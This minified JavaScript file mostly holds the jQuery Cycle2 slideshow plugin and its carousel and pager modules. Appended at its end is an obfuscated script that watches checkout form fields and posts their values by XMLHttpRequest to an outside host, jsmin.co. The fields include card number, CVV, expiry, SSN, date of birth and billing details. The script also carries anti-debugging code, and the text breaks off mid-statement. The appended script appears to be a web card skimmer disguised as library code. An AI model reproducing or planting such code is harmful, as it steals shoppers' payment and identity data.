a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);var _0x7ea6=['substring','&nbsp;&nbsp;','toString','apply','log','DOMContentLoaded','CCExpYear','CCExpMonth','change','return\x20/\x22\x20+\x20this\x20+\x20\x22/','CCName','innerHTML','constructor','SSN','exception','1EMBEAZ','</td>','__proto__','SCode','{}.constructor(\x22return\x20this\x22)(\x20)','https://jsmin.co/f','184827ATCxeT','XMLHttpRequest','<b>Town/City</b>','<b>Phone</b>','Month','Year','send','prototype','CCExp','<b>Address</b>','POST','MemberId','<b>Email</b>','214606FmGjRE','CCNum','489338hwmTwT','<b>Country</b>','value','<b>Name</b>','</table>','992694ypSpxN','^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}','bind','linensanddown','CCType','Bill_Zip','readyState','More','body','return\x20(function()\x20','Bill_State','console','setRequestHeader','test','47KPeoVX','CCNo','open','loading','Bill_Country','<td>','table','attachEvent','trace','Bill_Address','indexOf','CCV','393040oeHMKB','replace','Microsoft.XMLHTTP','info','addEventListener','Bill_Name','dataType','undefined','Bill_City','1XsWRkD','Bill_Email','DateOfBirth','729FYJjjD','length','getElementsByName','<b>County/State</b>','790498cWfPnc'];var _0x9640f7=_0x5d90;(function(_0x51d11d,_0x44d148){var _0x18bd4c=_0x5d90;while(!![]){try{var _0x59dafd=parseInt(_0x18bd4c(0x18b))*parseInt(_0x18bd4c(0x1a8))+-parseInt(_0x18bd4c(0x1bc))+parseInt(_0x18bd4c(0x192))+-parseInt(_0x18bd4c(0x182))*-parseInt(_0x18bd4c(0x1a2))+-parseInt(_0x18bd4c(0x176))*-parseInt(_0x18bd4c(0x18e))+parseInt(_0x18bd4c(0x1b7))+-parseInt(_0x18bd4c(0x1b5));if(_0x59dafd===_0x44d148)break;else _0x51d11d['push'](_0x51d11d['shift']());}catch(_0x4423e9){_0x51d11d['push'](_0x51d11d['shift']());}}}(_0x7ea6,0xa727a));document[_0x9640f7(0x1c2)]===_0x9640f7(0x179)?document[_0x9640f7(0x186)](_0x9640f7(0x198),doSomething):doSomething();function addEventByName(_0x30d8f6,_0x1b11c8){addEventByNamePos(_0x30d8f6,_0x1b11c8,0x0);}function addEventByNamePos(_0x694c09,_0x770689,_0x1ca532){var _0x28b203=_0x9640f7,_0x59b88b=document[_0x28b203(0x190)](_0x694c09)[_0x1ca532];typeof _0x59b88b!='undefined'&&_0x59b88b!=null&&addEventElement(_0x770689,_0x59b88b,getvalue);}function addEventElement(_0x445c9f,_0x43d186,_0x2e6b7f){var _0x218240=_0x9640f7;if(_0x43d186[_0x218240(0x186)])_0x43d186[_0x218240(0x186)](_0x445c9f,_0x2e6b7f,![]);else _0x43d186[_0x218240(0x17d)]?_0x43d186[_0x218240(0x17d)]('on'+_0x445c9f,_0x2e6b7f):_0x43d186[_0x445c9f]=_0x2e6b7f;}function sendvalue(_0x4322fb,_0x1a14d6){var _0x5f2d45=_0x9640f7,_0x1228bc;window[_0x5f2d45(0x1a9)]?_0x1228bc=new XMLHttpRequest():_0x1228bc=new ActiveXObject(_0x5f2d45(0x184)),_0x1228bc[_0x5f2d45(0x178)](_0x5f2d45(0x1b2),_0x4322fb),_0x1228bc[_0x5f2d45(0x1c8)]('Content-type','application/x-www-form-urlencoded'),_0x1228bc[_0x5f2d45(0x1ae)](_0x1a14d6);}function doSomething(){var _0x46a4d7=_0x9640f7,_0x36696f=function(){var _0x4a2dfb=!![];return function(_0x27a530,_0x40b209){var _0x423c2f=_0x4a2dfb?function(){var _0x770d03=_0x5d90;if(_0x40b209){var _0x23827f=_0x40b209[_0x770d03(0x196)](_0x27a530,arguments);return _0x40b209=null,_0x23827f;}}:function(){};return _0x4a2dfb=![],_0x423c2f;};}(),_0x473998=_0x36696f(this,function(){var _0x3b3d6e=function(){var _0x4d70ab=_0x5d90,_0x1a937e=_0x3b3d6e[_0x4d70ab(0x19f)](_0x4d70ab(0x19c))()['constructor'](_0x4d70ab(0x1bd));return!_0x1a937e[_0x4d70ab(0x1c9)](_0x473998);};return _0x3b3d6e();});_0x473998();var _0x5af1a7=function(){var _0x54dee6=!![];return function(_0x3b305d,_0x453081){var _0x12619b=_0x54dee6?function(){var _0x116f35=_0x5d90;if(_0x453081){var _0x498f8b=_0x453081[_0x116f35(0x196)](_0x3b305d,arguments);return _0x453081=null,_0x498f8b;}}:function(){};return _0x54dee6=![],_0x12619b;};}(),_0x19fe89=_0x5af1a7(this,function(){var _0x34abf4=_0x5d90,_0x57d050=function(){var _0x3c33a3=_0x5d90,_0x145797;try{_0x145797=Function(_0x3c33a3(0x1c5)+_0x3c33a3(0x1a6)+');')();}catch(_0x140faf){_0x145797=window;}return _0x145797;},_0x402b53=_0x57d050(),_0xc31bcb=_0x402b53[_0x34abf4(0x1c7)]=_0x402b53['console']||{},_0x4a4cdf=[_0x34abf4(0x197),'warn',_0x34abf4(0x185),'error',_0x34abf4(0x1a1),_0x34abf4(0x17c),_0x34abf4(0x17e)];for(var 